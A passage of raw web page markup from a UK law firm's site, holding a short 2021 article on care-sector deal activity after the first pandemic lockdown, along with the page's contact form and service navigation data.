src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='Z349WnuIcfSwJjqsEflxzQ==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_62D3F34E1CDE1C49F32D6DF7F7202EDF","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Website Banner Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"Transactions in the Care Sector – What has happened and What we Expect to See","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/","options":["facebook","twitter","linkedin","mail"]},"title":"Transactions in the Care Sector – What has happened and What we Expect to See","date":"2021-02-19T12:05:30Z","authorList":[{"id":"8af0a590-0174-408a-a429-7fbbd6225dc7","image":{"src":"People/Sarah_Moore_Website_May_2024","altText":"Sarah Moore Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Sarah Moore","jobTitle":"Partner","href":"/people/sarah-moore/"}],"isBrightBackground":false,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"ff5bb7d9-243a-4a6b-b66f-91c5613be84d","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_AF39A90E3784F9C770E6FADA20A4F300","name":"Components.Breadcrumbs","props":{"items":[{"id":"669711845","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"1623632003","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"-802123321","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"-1749366084","target":"_self","accessibleText":null,"text":"2021","url":"/insights-events/legal-articles/?Year=2021","external":null},{"id":"858031840","target":"_self","accessibleText":null,"text":"Transactions in the Care Sector – What has happened and What we Expect to See","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_7EEB762B035996F98E12B4FA12D6EBCD","name":"Components.RichText","props":{"title":"","content":"<p>Back in March 2020 we were coming down from a surge in deal activity that had been spurred on by the Spring Budget, at which Entrepreneurs’ Relief on capital gains tax was scaled back to a £1m lifetime allowance. Then the first lockdown arrived, placing the markets in a zone of uncertainty. For a short period, deal activity dropped whilst everyone tried to work out what the pandemic meant for all businesses, including those in the care sector.Since then, those within the care sector have had to work very hard to prove their resilience; having to deal with PPE shortages, increased staffing costs, managing those in isolation and shielding, infection control – to name but a few. The pandemic has highlighted to all the importance of those working in social care and hopefully this will drive change, in the form of lasting recognition.Since summer-2020 transactions have been completing within the sector – acquisitions, disposals, developments and institutional investments have all continued and we attribute this to the fact that the care sector is a resilient market and that investors are looking long term, rather than the short to medium term.Looking forward to the year ahead, there is an air of positivity; the <a rel=\"noopener\" href=\"https://www.gov.uk/government/publications/adult-social-care-infection-control-fund\" target=\"_blank\">Adult Social Care Infection Control fund</a> has helped many operators within the sector during development of the vaccine and now, with reports that 95% of care homes in England have had all residents vaccinated, there seems to be light at the end of the tunnel.<strong>We expect to see over the next few months:</strong></p>\n<ul>\n<li>occupancy levels will start to rise in certain areas, particularly in specialist care scenarios such as respite, nursing and dementia;</li>\n<li>increased demand for supported living and home care, especially where family members who have been providing care at home (hopefully) start the gradual return to work;</li>\n<li>continued investment into the sector from institutional investors and private equity on a long-term basis, where funds remain to be deployed and other sectors (such as leisure and hospitality) are likely to have a longer recovery time;</li>\n<li>investment in property to allow updates and refurbishments, in the case of existing care home stock, and to ensure new developments cater for the “new normal” in the form of larger spaces to allow social distancing, visitor pods, en-suite wet rooms and increased outdoor space;</li>\n<li>increased investment in technology within the sector, including digital care plans and electronic medical records software.</li>\n</ul>\n<p><strong>If you would like advice on any particular aspect of the above, please contact the <a rel=\"noopener\" href=\"https://www.freeths.co.uk/sectors/care/\" target=\"_blank\">Care team</a> to discuss how we can help you.</strong></p>\n<p> </p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"57c5d7c7-8a31-4199-b946-2496d36d663a","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_B8C8D41B21F1F2EEEFEB0C807B8D4DE1","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"ff5bb7d9-243a-4a6b-b66f-91c5613be84d-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_5F9CD435C250FB0E10C2DA538AA4FE63","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"805aa791-0f35-4dc4-bb73-06a46a7b1eeb","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"3148419a-9e4c-4f48-ac2c-265486ecb631","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNILOTHG1JFV","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_D457F7F8A109BF46797272A6DE79032A","name":"Components.Header","props":{"accountCta":{"id":"-1900026904","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & 